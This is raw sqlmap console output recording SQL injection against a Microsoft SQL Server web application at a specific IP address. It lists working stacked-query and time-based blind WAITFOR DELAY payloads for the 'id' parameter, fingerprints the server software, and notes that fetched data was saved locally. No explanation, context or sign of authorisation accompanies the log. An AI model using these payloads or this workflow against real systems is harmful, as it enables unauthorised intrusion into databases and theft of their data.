 Sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[19:53:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:53:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:53:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\202.203.225.17'

[*] shutting down at 19:53:20